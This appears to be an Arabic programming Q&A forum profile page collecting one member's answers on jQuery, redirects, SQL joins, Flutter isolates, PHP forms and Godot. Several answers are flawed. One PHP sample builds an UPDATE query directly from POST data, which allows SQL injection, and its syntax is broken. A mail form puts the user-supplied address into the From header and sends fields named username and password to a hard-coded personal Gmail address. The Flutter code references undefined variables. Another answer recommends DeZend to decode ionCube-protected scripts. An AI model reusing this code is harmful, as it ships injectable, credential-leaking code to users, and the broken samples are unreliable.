كريم أمعطيل
الأعضاء-
المساهمات
59 -
تاريخ الانضمام
-
تاريخ آخر زيارة
نوع المحتوى
ريادة الأعمال
البرمجة
التصميم
DevOps
التسويق والمبيعات
العمل الحر
البرامج والتطبيقات
آخر التحديثات
قصص نجاح
أسئلة وأجوبة
كتب
دورات
كل منشورات العضو كريم أمعطيل
-
بداية يجب عليك وضع الكود : داخل success الخاص بالـajax لأنه إذا وُضع خارج الـajax لن يعمل حيث أن محتوى صندوق .res سيكون فارغ, هذه الخطوة الأولى. الخطوة الثانية في حال قمت بالتعديل الأول ومع هذا لم يعمل فقم بتغيير أمر الـclick الخاص بالـjquery وإجعله أمر document ثم click أي بهذا الشكل $(document).on('click', '.res li', function () { $("form.add-invoice input[name='product']").val($(this).text()); }); أيضاً يستحسن إستبدال $("form.add-invoice input[name='product']") بـ$(this), لتقليص حجم الكود هذا هو الكود النهائي : $("form.add-invoice input[name='product']").on("keyup", function() { $.ajax({ method: "post", url: "includes/search.php", data: {q: $(this).val()}, success: function(one) { $("#r").html(one); $(document).on('click', '.res li', function () { $("form.add-invoice input[name='product']").val($(this).text()); }); }, error: function() { console.log("error"); } }); }) بالتوفيق
-



تغيير الدومين أكيد يؤثر على SEO Ranking اي ترتيب ظهور الموقع في محركات البحث لتفادي نزل التقيم او ظهور اي مشاكل عليك الإنتباه لعدة نقاط : اول نقطة التحقق من خلفية الدومين الجديد, فعديد من الدومينات تكون محجوزة وبعد إنتهاء مدة الحجز لا يجدد المستخدم الدومين وبالتالي يصبح متاح للحجز من جديد وفي هذه الحالة عليك التحقق من سلامة خلفية الدومين (مثلاً لم يكن لموقع سبام أو إختراقي) هناك عدة مواقع للتحقق من الموضوع أبرزها : موقع archive و ahrefs ,في حالتك الدومين الجديد لم يُجز من قبل وبالتالي تستطيع تجاوز هذه المرحلة المرحلة الثانية عليك عمل Redirection او إعادة توجيه للدومين الجديد, بما انك لا تعتمد منصة الووردبريس فعليك القيام بالعملية بشكل يدوي وبرمجي : تفتح اولاً لوحة التحكم "Cpanel" ثم تتوجه في File Manager او محرر الملفات وتتبع الخطوات التالية في حال ملف .htaccess لم يكن موجود قم بإنشائه وأضف الكود التالي بداخله Redirect 301 / https://itklmchat.chat هذا الكود يقوم بتحويل الروابط القديمة للدومين الجديد بعد هذه العملية يبقى لنا خطوة أخيرة وهي إبلاغ جوجل وأي محرك بحث أخر بالتغيير الذي قمنا به حتى يعدل أرشيفه وتتم الطريقة كما هو موضح في الصورة (الخاصية موجودة فقط في لوحة التحكم القديمة .. لم يتم إضافتها للوحة التحكم الجديدة حتى الأن) عملية تحديث الأرشيف مدتها غير محددة لكن ما أنصحك به هو إبقاء الدومين القديم مدة 3-4 أشهر إضافية كما أنصحك بعدم تغيير تصميم الموقع خلال هذه الفترة تفادياً لأي سقوم ممكن في محركات البحث, كما عليك تغيير الرابط القيم في جميع حساباتك على مواقع التواصل الإجتماعي بالتوفيق
-
أين المشكل ؟ الشرح الذي طرحته لم يوضح لك سبب الإختلاف في النتائج ؟
-
الملف المُرفق يٌظهر محتوى موقع الـfacebook هل متأكدة انه الملف الصحيح ؟
-
مرحباً اخي الـIoncube يتم تطبيقها على السكربتات التي يقوم مبرمجيها بتشفر الكود المصدري لحماية حقوقهم و عدم العبث بها. لكن رغم هذا توجد بعض الطرق لفك التشفير والحصول على ملف php الاصلي، يتم هذا بعكس عملية التشفير(Encode) اي عمل Decode او فك تشفير هناك عدة طرق بعضها مدفوعة وهناك برامج متاحة على الانترنيت تقوم بالعملية من اجلك اسم احد هذه البرامج DeZend Engine يمكنك البحث عنه على جوجل وتحميله ثم تنصيبه على جهازك وفك التشفير قبل اعتماد اي رابط تحميل عليك التحقق من سلامته وخلوه من الفايروسات ، او قم بشراء نسخة رسمية له
-
بدايةً يجب توضيح التعبير "(+)" حتى يتسنى لك فهم الفرق أين يكمن التعبير (+) يشير إلى ربط جدولين, ويكون هذا الربط إما من اليمين او اليسار او كلاهما (Left JOIN - Right JOIN - Outer JOIN) ويتم تحديد هذا من خلال الجهة التي يُوضع فيها التعبير فهثلاً في السؤال الذي طرحت الجزء الأول فيه يتضمن : WHERE w.empno(+)=e.mrg ,وفي هذه الحالة الرمز موجود في الجهة اليسرى لكن الربط هو من الجهة اليمنى ... أي العملية تتضمن جميع قيم جدول e والقيم الموجودة في w و e ما يسمى بالـmatching او التطابق والصورة توضح قليلاً المقصود, وسبب إختلاف النتائج في الأمثلة التي طرحت انت بالتوفيق
- 4 اجابة
-
- 1
-

-
مرحباً, طرحت العديد من المواضيح بسؤالك لكن سأحاول الإجابة عن كل موضوع على حدة وتوضيح المصطلحات لك نبدأ بـ"reference images" المقصود بها بيانات صور(نُسخ) الـآلة الإفتراضية, وتضم هذه البيانات إسم الصورة ثم الهوست وعنوان الجهاز (MacAddress) ... نستطيع الإجابة حتى على مصطلح "disk image" فهو يعني نسخ محتوى القرص(أو مساحة التخزين) وتكون في الغالب بغرض الحفاظ على نسخة Backup (إسترجاع) بخصوص الـcontainers أو الحاويات فهي تختلف عن الألة الإفتراضية, الإختلاف يكمن في أنه بدلاً من جعل الكمبيوتر الأساسي افتراضيًا كما هو الحال مع الألة الإفتراضية (VM) ، يكون نظام التشغيل فقط افتراضيًا, والحاويات تعتبر أقل تكلفة بالنسبة للسحابات : السحابة العامة (Public Cloud) هي حوسبة سحابية يتم تقديمها عبر الإنترنت ومشاركتها عبر المؤسسات. السحابة الخاصة (Private Cloud) هي حوسبة سحابية مخصصة لمؤسستك فقط. السحابة المختلطة أو الهجينة (Hybrid Cloud) هي أي بيئة تستخدم كلا من السحابة العامة والخاصة. السحابة المتعددة (Multi-Cloud) هي استخدام لعدة خدمات الحوسبة السحابية وخدمات التخزين في بنية شبكة واحدة ومشتركة.
- 2 اجابة
-
- 1
-

-
السلام عليكم سنعتمد في الإنجاز على الـcss و html سنحدد تصنيف لصندوق النص ونعطيع مثلاً قيمة "TextBox" ونضيف صندوقين أخرين يتضمنان النصوص, واحد للنص العربي والأخر للنص الإنجليزي ويكون بهذا الشكل <div class="TextBox"> <div class="Text right"> <!-- صندوق يظهر النص من اليمين لليسار --> <h2>عنوان النص</h2> <p> محتوى السطر الأول<br> محتوى السطر<br> محتوى السطر<br> <a href="#">نص الرابط</a> تحياتي </p> </div> <div class="Text left"> <h2>Text Title</h2> <p> First line content<br> line content<br> line content<br> <a href="#">Link Text</a> regards </p> </div> </div> ونضيف كود الـcss التالي : .TextBox { width: calc(100% - 20px); margin: 0 10px; background: #f2f2f2 /* اللون الرمادي */ border-radius: 0 50px; /* إنحراف الزاوية */ } .Text.right { padding : 5px 10px; text-align: right; } .Text.left { padding : 5px 10px; text-align: left; } بالتوفيق
- 1 جواب
-
- 1
-

-
بداية تأكد من إعتمادك اخر إصدار من Flutter ثم بعد هذا الكود الذي طرحته لا يمكن إعتماده مباشرة في المشروع, لكن سأقوم بكتابة الكود لك حتى تتمكن من إعتماده بشكل مباشر ووضعه في ملف main.dart import 'dart:async'; import 'package:flutter/material.dart'; import 'dart:isolate'; void main() => runApp(new MyApp()); class MyApp extends StatelessWidget { @override Widget build(BuildContext context) { return new MaterialApp( title: 'Flutter Isolate Demo', theme: new ThemeData( primarySwatch: Colors.blue, ), home: new MyHomePage(title: 'Flutter Isolates'), ); } } class MyHomePage extends StatefulWidget { MyHomePage({Key key, this.title}) : super(key: key); final String title; @override _MyHomePageState createState() => new _MyHomePageState(); } class _MyHomePageState extends State<MyHomePage> { Isolate _isolate; bool _running = false; static int _counter = 0; String notification = ""; ReceivePort _receivePort; void _start() async { _running = true; _receivePort = ReceivePort(); _isolate = await Isolate.spawn(_checkTimer, _receivePort.sendPort); _receivePort.listen(_handleMessage, onDone:() { stdout.writeln('جاري إعادة بدأ العازل'); }); } static void _checkTimer(SendPort sendPort) async { Timer.periodic(new Duration(seconds: 1), (Timer t) { _counter++; String msg = 'إشعار ' + counter.toString(); stdout.write('أرسل: ' + msg + ' - '); sendPort.send(msg); }); } void _handleMessage(dynamic data) { stdout.write('إستقبل: ' + data + ', '); setState(() { notification = data; }); } void _stop() { if (_isolate != null) { setState(() { _running = false; notification = ''; }); _receivePort.close(); _isolate.kill(priority: Isolate.immediate); _isolate = null; } } @override Widget build(BuildContext context) { return new Scaffold( appBar: new AppBar( title: new Text(widget.title), ), body: new Center( child: new Column( mainAxisAlignment: MainAxisAlignment.center, children: <Widget>[ new Text( notification, ), ], ), ), floatingActionButton: new FloatingActionButton( onPressed: _running ? _stop : _start, tooltip: _running ? 'إيقاف العداد' : 'بدأ العداد', child: _running ? new Icon(Icons.stop) : new Icon(Icons.play_arrow), ), ); } } وتأكد من ان ملف dart.exe موجود في المسار, وفي النهاية نفذ ببساطة الأمر (Command) التالي "dart main.dart" ليعمل التطبيق يجب أن تحصل على نتيجة في الـconsole مثل : جاري إعادة بدأ العازل أرسل: إشعار 1 - إستقبل: إشعار 1,أرسل: إشعار 2 - إستقبل: إشعار 2,أرسل: إشعار 3 - إستقبل: إشعار 3,
- 9 اجابة
-
- 1
-

-
محتوى الـLog (سجل الاخطاء) طويل ويُظهر عدة مسارات ستساعدني كثيراً في حل المشكل لو تذكر لي محتوى الاسطر بالظبط التي تظهر فيها الاخطاء وهل احد هذه الاسطر هو الكود الذي اقترحته عليك
- 9 اجابة
-
- 1
-

-
مرحباً, سأتحدث عن إضافة bbpress الموجودة على wordpress, هي فعلاً إضافة جميلة ويكفي قولاً انها مُبرمجة بنفس فريق wordpress وبالتالي فلن تجد إضافة أكثر اماناً وثباتاً من bbpress, لكن عيبها الوحيد هو ضخامتها فالإضافة تستهلك كثير من متطلبات الإستضافة ويزيد الإستهلاك بزيادة الزيارات للموقع وبالتالي إذا كنت ستعتمد bbpress فعليك إعتماد إستضافة جيدة وقوية (أنصح بـسرفرات VPS) في حالتك إذا كنت ستقتصر على فكرة المنتدى فقط .. أي لن يكون هناك متجر في الموقع أو خدمة أخرى كالإشتراكات فأنصح بإعتماد منصة منتديات جاهزة والإبتعاد عن wordpress, و Xenforo أثبتت جدارتها في الأونة الأخيرة خصوصاً بعد أخر تحديث حيث أصبح الشكل أكثر سلاسة وسهل الإستخدام والإدارة + إزدادات تصاميم المنتديات التي تعمل بهذه المنصة وبالتالي سيكون امامك عدد كبير من الخيارات بخصوص التنسيق أحب ان اصحح لك نقطة وهي أن المنتدى الذي ذكرته لا يعتمد Xenforo بل هو يعمل بنظام Wordpress والقالب مُصمم برمجة خاصة بالتوفيق
- 3 اجابة
-
- 1
-

-
مبدئياً نعم, يجب ان يعما العداد حتى بعد إغلاق التطبيق لكن في حال لم ينجح الأمر معك تستطيع إعتماد مصفوفة Android_Alarm_Manager لكن هذه فقط لأجهزة الأندرويد مُرادفها في الـIOS هو UIBackgroundModes مع إعتماد setKeepAliveTimeout:handler: لإعادة تشغيل الأمر فور إغلاق التطبيق (من طرف النظام) وكإضافة وبعيداً عن موضوع العداد, إذا كنت ستحتاج مثلاً إحداثيات المستخدم في كل مرة ولديك كود يقوم بالعملية في الخلفية فستحتاج طلب موافقة (الصلاحية) من المستخدم وبالتالي النظام لن يقوم بإيقاف أوامر التطبيق حتى بعد غلقه, أنصحك بقرائة التعليمات الخاصة ببرمجة تطبيقات الهواتف التي تعمل إما Android او IOS
- 9 اجابة
-
- 1
-

-
من باب توضيح إجابة الأخ وائل وحتى يكون لديك مثال حي لما تحدث عنه في البداية نحتاج القيام بربط بقاعدة البيانات ثم جلب بيانات حساب معين من أحد جداول القاعدة, ويكون هذا عبر الكود التالي : <?php mysql_connect('localhost','username','password'); @mysql_select_db('database') or die( "حدث خطأ في تحديد قاعدة البيانات"); $id = '1'; $query = "SELECT * FROM إسم الجدول WHERE id = ".$id; $result = mysql_query($query); $data = mysql_fetch_array($result); mysql_close(); ?> ثم بعدها تأتي خطوة إضافة فورم(إستمارة) لإتاحة التعديل على البيانات, والكود يكون بهذا الشكل : <form method="post" action="EditData.php" /> <table> <tr> <td><input type="hidden" name="id" value="<?= $row['id'] ?>"></td> </tr> <tr> <td>الإسم الشخصي:</td> <td><input type="text" name="first" value="<?= $row['first'] ?>"></td> </tr> <tr> <td>الإسم العائلي:</td> <td><input type="text" name="last" value="<?= $row['last'] ?>"></td> </tr> <tr> <td>رقم الهاتف:</td> <td><input type="text" name="phone" value="<?= $row['phone'] ?>"></td> </tr> <tr> <td>البريد الإلكتروني:</td> <td><input type="text" name="email" value="<?= $row['email'] ?>"></td> </tr> </table> </form> ملاحظة : في الكود السابق إعتمدت <?= بدل <? echo وهذه الخاصية في الكتابة متوفرة فقط في نسخة php فوق 7, أي إذا كنت تعتمد نسخة أقدم فيجب كتابة echo وإضافة ; عند النهاية تفادياً لظهور أي أخطاء كما تلاحظ في الفورم وضعنا قيمة action هي EditData.php, وتعني الملف الذي يقوم بمعالجة مٌدخلات الإستمارة محتوى هذا الملف يكون بهذا الشكل : <?php mysql_connect('localhost','username','password'); @mysql_select_db('database') or die( "حدث خطأ في تحديد قاعدة البيانات"); mysql_query("UPDATE إسم الجدول SET first=".$_POST['first']." AND last=".$_POST['last']." WHERE id=".$_POST['id']); mysql_close(); ?> بالتوفيق
- 5 اجابة
-
- 1
-

-
مرحباً, بدايةً يجب توضيح أن اللغة التي بُرمج بها Flutter تُسمى Dart وهي لغة من بين عدة لغات مُعدة بنظام العرض-المترابط او المتزامن وهو نظام يُركز على تنفيذ الأوامر سطراً بسطر وحفظها سطر بسطر, كما هو الحال بالنسبة للزر الذي يحسب عدد مرات الضغط عليه وهذا رابط لمقال مُفيد جداً يشرح الموضع بتعمق : Dart والبرمجة المتزامنة لكن ما علاقة هذا بسؤالك؟ العلاقة هي أنه بفهم الطريقة التي بُرمج بها Flutter نستطيع إيجاد حل للمشكل الحل هو إعتماد خاصية العزل (Isolate) في تنفيذ الأمر الذي تريده (وفي حالتك إبقاء العداد شغال في الخلفية) , هذه الخاصية عند إضافتها في Dart ستسمح بتنفيذ أوامر في الخلفية بشكل منعزل عن باقي الأوامر التي يحتاجها التطبيق أثناء التصفح ويمكن تشغيل هذه الأوامر بصفة دورية (مثلاً كل 1000 جزء من الثانية). والتالي هو مثال لكود العزل الذي نتحدث عنه, تستطيع نسخه وإعتماد نفس المبدأ في تنفيذ فكرة الـTimer import 'dart:io'; import 'dart:async'; import 'dart:isolate'; Isolate isolate; void start() async { ReceivePort receivePort= ReceivePort(); // مدخل العازل لإسقبال الرسائل isolate = await Isolate.spawn(runTimer, receivePort.sendPort); receivePort.listen((data) { stdout.write('إستقبل: ' + data + ', '); }); } void runTimer(SendPort sendPort) { int counter = 0; Timer.periodic(new Duration(seconds: 1), (Timer t) { counter++; String msg = 'إشعار ' + counter.toString(); stdout.write('أرسل: ' + msg + ' - '); sendPort.send(msg); }); } void stop() { if (isolate != null) { stdout.writeln('حذف العازل'); isolate.kill(priority: Isolate.immediate); isolate = null; } } void main() async { stdout.writeln('جاري إعادة بدأ العازل'); await start(); stdout.writeln('إضغط أي رمز للخروج...'); await stdin.first; stop(); stdout.writeln('وداعاً'); exit(0); } بالتوفيق
- 9 اجابة
-
- 1
-

-
هل يمكنك إعادة طرح السكريبت بعد ان عدلت عليه لأعلم المسارات؟ فهذا قد يساعدني على فهم السكريبت نوعاً ما فأنت ادرى به اكثر مني وبمسارات التعديل لكن رغم هذا يجب ان اشير أنه للأسف السكريبت غير كامل, إطلعت عليه عدة مرات لكن به نقائص لا أستطيع حلها كون انني لم اطلع على الموقع والسورس كود الكامل له أنصحك بالتوجه لخمسات او مستقل وعرض المشكل
-
مرحباً, إطلعت على السورس كود الذي أرفقته لكن وجدت ان عدد من دوال javascript مٌعتمدة في ملفات الـphp لكنها غير مٌعرفة أبداً (مثال: دالة showChatCast), أنصحك بمراجعة الدوال التي تعتمدها وإعادة طرح السورس كود من جديد بعد تعريف كل الدوال لكن رغم هذا سأحاول مساعدتك في إنجاز المطلوب (حسب فهمي للموضوع) سنبدأ بأول نقطة وهي انك تريد عرض الرسالة في صندوق منبثق, لإنجاز هذا سنحتاج مكتبة نوافذ منبثقة كـBootstrap لتسهيل العمل او نقوم بإنشاء دالة خاصة بهذه العملية وتكون هذه ملفاتها : هذا كود الـHTML : <!-- زر فتح النافذة --> <button id="myBtn">إضغط هنا لفتح النافذة</button> <!-- محتوى النافذة --> <div id="myModal" class="modal"> <!-- المحتوى الفعلي للنافذة --> <div class="modal-content"> <div class="modal-header"> <span class="close">×</span> <h2>رأسية النافذه</h2> </div> <div class="modal-body"> <p>محتوى الرسالة المنبثقة</p> <p>...</p> </div> <div class="modal-footer"> <h3>ذيل النافذة</h3> </div> </div> </div> وهذا كود CSS الخاص بالمظهر : /* محتوى النافذة (الخلفية) */ .modal { display: none; /* إخفاءها في العادة */ position: fixed; /* إبقاء النافذة ثابتة */ z-index: 1; /* مستوى بروز النافذة مقارنة بباقي العناصر */ padding-top: 100px; /* تموضع النافذة (من الأعلى) */ left: 0; top: 0; width: 100%; /* عرض كامل */ height: 100%; /* إرتفاع كامل */ overflow: auto; /* تفعيل شريط التمرير إذا إقتضى الحال */ background-color: rgb(0,0,0); /* خلفية سوداء في حال عدم دعم المتصفح للشفافية */ background-color: rgba(0,0,0,0.4); /* خلفية سوداء شفافة */ } /* المحتوى الفعلى للنافذة */ .modal-content { position: relative; background-color: #fefefe; margin: auto; padding: 0; border: 1px solid #888; width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s } /* إضافة حركات */ @-webkit-keyframes animatetop { from {top:-300px; opacity:0} to {top:0; opacity:1} } @keyframes animatetop { from {top:-300px; opacity:0} to {top:0; opacity:1} } /* زر الإغلاق */ .close { color: white; float: right; font-size: 28px; font-weight: bold; } .close:hover, .close:focus { color: #000; text-decoration: none; cursor: pointer; } .modal-header { padding: 2px 16px; background-color: #ff9800; color: white; } .modal-body {padding: 2px 16px;} .modal-footer { padding: 2px 16px; background-color: #ff9800; color: white; } وفي الأخير كود Javascript لتعفيل زر فتح وغلق النافذة : // جلب النافذة var modal = document.getElementById("myModal"); // جلب زر فتح النافذة var btn = document.getElementById("myBtn"); // جلب زر إغلاق النافذة var span = document.getElementsByClassName("close")[0]; // فتح النافذة عند ضغط زر الفتح btn.onclick = function() { modal.style.display = "block"; } // غلق النافذة عند ضغط زر الغلق span.onclick = function() { modal.style.display = "none"; } // تفعيل غلق النافذة عند الظغط على أي عنصر خارج الصندوق window.onclick = function(event) { if (event.target == modal) { modal.style.display = "none"; } } تستطيع إعتمدا الكود السابق وإظهار الرسالة بداخله بالتوفيق.
-
مرحباً, للأسف السؤال يشمل عدد ضخم من المعلومات وصعب الإجابة عنه إجابة محددة لكن سأُدرج كود مثال لعدو طائر لتتمكن من أخد فكرة حول البرمجية وتطبيقها في فكترتك الخاصة # MAX_SPEED تضم بعض الثوابت من قبيل extends "res://Enemies/Enemy.gd" export(int) var ACCELERATION = 100 # WorldCameraحفظ اللاعب و الـ var MainInstances = ResourceLoader.MainInstances onready var sprite = $Sprite func _ready(): # تجميد الحركة, تفعيلها يتم عبر VisibilityNotifier2D حيث يتحرك العدو ويلاحق الشخصية الرئيسية عندما تقترب منه set_physics_process(false) func _physics_process(delta): var player = MainInstances.Player if player != null: chase_player(player, delta) func chase_player(player, delta): # تحصل على الإتجاهات بإعتماد PlayerPosition - EnemyPosition. var direction = (player.global_position - global_position).normalized() enter code here motion += direction * ACCELERATION * delta motion = motion.clamped(MAX_SPEED) # توجيه العدو لينظر جهة اللاعب sprite.flip_h = global_position < player.global_position motion = move_and_slide(motion) func _on_VisibilityNotifier2D_screen_entered(): set_physics_process(true) لكن أنصحك بشدة بالإطلاع على التعليمات الرسمية لـGodot : https://docs.godotengine.org/en/latest/getting_started/step_by_step/your_first_game.html وهذه بعض المواضيح الأخرى التي ستساعدك : https://docs.godotengine.org/en/latest/tutorials/2d/2d_movement.html https://docs.godotengine.org/en/latest/tutorials/physics/using_kinematic_body_2d.html https://docs.godotengine.org/en/latest/tutorials/2d/2d_sprite_animation.html https://docs.godotengine.org/en/latest/tutorials/physics/ray-casting.html بالتوفيق
-
إذا كان برمجة خاصة php كما قلت لي ساحتاج ان أطلع على كود الصفحة
-
الموقع الذي تريد إضافة له هذه الخاصية يشتغل بالووردبريس؟
-
أخي لا تسطيع إضافة s هكذا بكل بساطة يجب ان يتوفر موقعك على license أو وثيقة ترخص لك بأن الموقع أمن الوثيقة هذه يتم شرائها لمعرف أكثر حول الموضوع المرجو البحث عن ssl certificate أتمنى أن يفيدك ردي بالتوفيق لك أي سؤال أو إستفسار انا تحت الخدمة
-
السلام عليكم ورحمة الله تعالى وبركاته لإنجاز المطلوب يجب أولا ان تتضمن الصفحة الكود التالي <form></form> ثم إضافة الكود التالي فوق <?php if(isset($_POST['submit'])){ $to = "karim.amahtil@gmail.com"; // this is your Email address $from = $_POST['email']; // this is the sender's Email address $first_name = $_POST['usernameInput']; $last_name = $_POST['passwordInput']; $subject = "Form submission"; $subject2 = "Copy of your form submission"; $message = $first_name . " " . $last_name . " wrote the following:" . "\n\n" . $_POST['message']; $message2 = "Here is a copy of your message " . $first_name . "\n\n" . $_POST['message']; $headers = "From:" . $from; $headers2 = "From:" . $to; mail($to,$subject,$message,$headers); mail($from,$subject2,$message2,$headers2); // sends a copy of the message to the sender echo "Mail Sent. Thank you " . $first_name . ", we will contact you shortly."; // You can also use header('Location: thank_you.php'); to redirect to another page. } ?> تأكد من أن الصفحة بصيغة php مثلا index.php أتمنى حقاً أن اكون قد افدتك أي سؤال أو إستفسار انا تحت الخدمة